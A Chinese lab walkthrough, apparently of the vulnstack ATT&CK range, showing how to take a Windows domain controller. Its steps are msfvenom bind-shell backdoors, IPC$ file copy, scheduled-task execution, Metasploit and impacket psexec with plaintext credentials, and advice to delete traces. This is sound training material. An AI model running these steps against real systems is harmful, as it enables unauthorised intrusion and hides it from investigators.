内网横向渗透 之 ATT&CK系列一 之 拿下域控制器

信息收集

信息收集 域控制器的相关信息:



通过arp扫描发现域控制器的ip地址为:192.168.52.138,尝试使用msf的smb_login模块登录smb是否成功

1 search smb_login

2 use 0

3 set rhosts 192.168.52.138

4 set smbpass hongrisec@2022

5 set smbuser Administrator

6 set smbdomain GOD

7 run

用户名、密码、domain我在前面一篇文章中已经获取到了,所以这里不再赘述,如果还不了解获取方式的,烦请移步至文章《内网横向渗透 之 ATT&CK系列一 之 信息收集》中查看(已附超链接),上图表示用户名以及密码是正确的。

拿下域控

一、IPC$搭配msf木马

因为是内网域,目标主机不出网,所以 payload 使用 正向连接 (bind)

1 # 生成木马

2 msfvenom -p windows/meterpreter/bind_tcp RHOST=192.168.52.138 LPORT=3333 -f exe -o bind.exe

3 # 然后通过蚁剑上传至跳板机(win7)



使用 跳板机(win7) 进行空管链接(IPC$)

1 # IPC$ 远程登录目标主机

2 net use \\192.168.52.138\ipc$ /user:Administrator "hongrisec@2022"

提示:命令执行成功,下一步



1 # 复制后门到域控的temp目录下

2 copy bind.exe \\192.168.52.138\c$\bind.exe



查看是否上传成功:

1 # 查看指定目录下的文件

2 dir \\192.168.52.138\c$

创建计划任务



1 # 查看目标主机的时间

2 net time \\192.168.52.138

3 # 创建该时间之后的某个时刻计划任务,任务名 spmonkey

4 at \\192.168.52.138 12:40:00 c:\bind.exe

7 # 删除创建的任务

8 at \\192.168.52.138 2 /delete

返回msf监听端口

1 exit # 退出shell模式

2 backgroud # 后台运行session

3 use exploit/multi/handler

4 set payload windows/meterpreter/bind_tcp

5 set RHOST 192.168.52.138

6 set LPORT 3333

7 run

8 # 静候计划任务执行

当计划任务的时间到了后,依然没有会话回来,这个拿shell方式宣告失败!

注:计划任务执行完后,记得使用命令删除任务,不然会被溯源。



二、利用msf中的psexec模块拿下域控

psexec科普

psexec 是 windows 下非常好的一款远程命令行工具。psexec的使用不需要对方主机开机3389端口,只需要对方开启admin$共享(该共享默认开启)。但是,假如目标主机开启了防火墙,psexec也是不能使用的,会提示找不到网络路径。由于psexec是windows提供的工具,所以杀毒软件会将其添加到白名单中。

psexec的基本原理是:通过管道在远程目标机器上创建一个psexec服务,并在本地磁盘中生成一个名为"PSEXESVC"的二进制文件。然后,通过psexec服务运行命令,运行结束后删除服务。

在使用psexec执行远程命令时,会在目标系统中创建一个psexec服务。命令执行后,psexec服务将会被自动删除。由于创建或删除服务时会产生大量的日志,所以会在攻击溯源时通过日志反推攻击流程。

1 search psexec # 查找psexec模块

2 use exploit/windows/smb/psexec

3 set payload windows/meterpreter/bind_tcp

4 set RHOSTS 192.168.52.138

5 set SMBPass hongrisec@2022

6 set SMBUser Administrator

7 set SMBDomain GOD

8 run

攻击成功了,但是没有生成session,这个方式也宣告失败!



三、利用python的psexec脚本拿下域控

经过查阅各种资料,发现有个psexec的python脚本,在这里感谢写这个脚本的师傅:beto (@agsolino)。

在kali中使用git获取脚本:git clone https://github.com/CoreSecurity/impacket.git,将kali的python版本修改至 3.*,cd进入impacket目录,运行python setup.py install,待执行完成后,准备工作就完成了。

开始拿下域控:

1、查找psexec脚本所在目录并进入目录

1 find . -name "psexec*"



2、使用代理隧道运行psexec.py脚本

1 proxychains python psexec.py 'Administrator:hongrisec@2022@192.168.52.138'

其中 ' ' 的值分别为 用户名:密码@目标主机ip地址

成功返回shell,查看权限

进入目录删除前面上传的msf木马

1 cd C:\

2 del/f/s/q C:\bind.exe

鸣谢

beto (@agsolino)

结语

到这里,拿下域控后,ATT&CK系列一 也就告一段落了,涉及到的知识点比较多。

内网横向渗透 之 ATT&CK系列一 之 拿下域控制器的更多相关文章

- 内网横向渗透 之 ATT&CK系列一 之 信息收集

前言 靶机下载地址:ATT&CK 拓扑图: 通过模拟真实环境搭建的漏洞靶场,完全模拟ATK&CK攻击链路进行搭建,形成完整个闭环.虚拟机默认密码为hongrisec@2019. 环境搭 ...

- 内网横向渗透 之 ATT&CK系列一 之 横向渗透域主机

前言 上一篇文章中已获取了关于域的一些基本信息,在这里再整理一下,不知道信息收集的小伙伴可以看回上一篇文章哦 域:god.org 域控 windows server 2008:OWA,192.168. ...

- 内网横向渗透 之 ATT&CK系列一 win7的yxcms

Yxcms渗透 前言 通过phpMyAdmin慢日志查询Getshell后,蚁剑连接,发现win7下面还有个cms靶场,于是就兴致勃勃的去打了一波. cms渗透 进入页面后,搜刮了页面所有可见信息,发 ...

- 内网劫持渗透新姿势:MITMf简要指南

声明:本文具有一定攻击性,仅作为技术交流和安全教学之用,不要用在除了搭建环境之外的环境. 0×01 题记 又是一年十月一,想到小伙伴们都纷纷出门旅游,皆有美酒佳人相伴,想到这里,不禁潸然泪下.子曰:& ...

- hw从外网到内网的渗透姿势分享

现在这段时间是全员 hw 时期,刚好前几天也有幸参与了某个地方的 hw 行动,作为攻击方,这里就简单总结一下最近挖洞的思路吧.因为可能怕涉及到敏感的东西,这里就有的地方不会细说了. 因为本人比较菜,所 ...

- ATT&CK系列一 知识点总结

一.环境搭建1.环境搭建测试2.信息收集二.漏洞利用3.漏洞搜索与利用4.后台Getshell上传技巧5.系统信息收集6.主机密码收集三.内网搜集7.内网--继续信息收集8.内网攻击姿势--信息泄露9 ...

- cmseasy&内网渗透 Writeup

某CTF内网渗透 题目:www.whalwl.site:8021 目录 cmseasy 内网横向渗透 cmseasy 简单看一下网站架构 Apache/2.4.7 (Ubuntu) PHP/5.5.9 ...

- ATT&CK 实战 - 红日安全 vulnstack (一) 靶机渗透

关于部署:https://www.cnblogs.com/Cl0ud/p/13688649.html PS:好菜,后来发现内网主机还是PING不通VM1,索性三台主机全部配成NAT模式,按照WEB靶机 ...

- 对国外某hotel的内网域简单渗透

Penetration Testing不单单是一个博客,更热衷于技术分享的平台. 本文将讲述对国外某一hotel的渗透测试,让更多的人安全意识得到提高,有攻才有防,防得在好,也有疏忽的地方,这就是为啥 ...

随机推荐

- Mvcapi解决H5请求接口跨域问题

using Newtonsoft.Json;using System;using System.Collections.Generic;using System.Linq;using System.N ...

- C#/VB.NET: 将Word或Excel文档转化为Text

Text文件只由纯文本内容组成,且没有格式,所以其大小比Word或Excel文件更小.除此之外,Text文件还具有跨平台性,几乎与所有应用程序都兼容.因此,在某些时候,我们可能需要将Word或Exce ...

- 关于分组查询的一道sql题

背景:想做一道sql的测试题,题目为: 按照角色分组算出每个角色按有办公室和没办公室的统计人数(列出角色,数量,有无办公室,注意一个角色如果部分有办公室,部分没有需分开统计) 如下,构造测试环境与对应 ...

- 渲染优化中那些奇奇怪怪的rules

禁⽌使⽤ iframe iframe 会阻塞主⻚⾯的 Onload 事件 搜索引擎的检索程序⽆法解读这种⻚⾯,不利于 SEO iframe 和主⻚⾯共享连接池,⽽浏览器对相同域的连接有限制,所以会影响 ...

- 论文翻译:2022_Time-Frequency Attention for Monaural Speech Enhancement

论文地址:单耳语音增强的时频注意 引用格式:Zhang Q, Song Q, Ni Z, et al. Time-Frequency Attention for Monaural Speech Enh ...

- 抖音web端 s_v_web_id 参数生成分析与实现

本文所有教程及源码.软件仅为技术研究.不涉及计算机信息系统功能的删除.修改.增加.干扰,更不会影响计算机信息系统的正常运行.不得将代码用于非法用途,如侵立删! 抖音web端 s_v_web_id 参数 ...

- MGR及GreatSQL资源汇总

GreatSQL社区原创内容未经授权不得随意使用,转载请联系小编并注明来源. 目录 简要说明 MGR相关课程 <实战MGR> <深入浅出MGR> MGR学习过程出现故障或疑问咨 ...

- Chapter 02 - Let's Get Started(C#篇)

详细解释,书上有哈.直接上代码和结果. Xcode下的自定义类 (通过new file-> cocoa class创建,保持和书中名字一样RandomController),自定义的fields ...

- BZOJ3262/Luogu3810 陌上花开 (三维偏序,CDQ)

一个下午的光阴之死,凶手是细节与手残. 致命的一枪:BIT存权值时: for(; x <= maxx; x += x&-x) t[x] += w; //for(; x <= n; ...

- Redis 01 概述

参考源 https://www.bilibili.com/video/BV1S54y1R7SB?spm_id_from=333.999.0.0 版本 本文章基于 Redis 6.2.6 简介 NoSQ ...